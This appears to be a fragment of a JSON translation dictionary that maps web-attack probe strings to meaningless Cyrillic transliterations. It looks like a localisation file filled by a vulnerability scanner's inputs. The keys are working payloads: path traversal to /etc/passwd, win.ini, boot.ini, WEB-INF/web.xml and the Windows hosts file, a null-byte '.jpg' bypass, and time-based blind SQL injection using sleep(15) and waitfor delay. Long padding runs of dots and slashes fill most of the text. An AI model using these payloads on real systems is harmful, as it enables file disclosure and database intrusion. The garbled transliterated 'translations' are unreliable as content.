\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.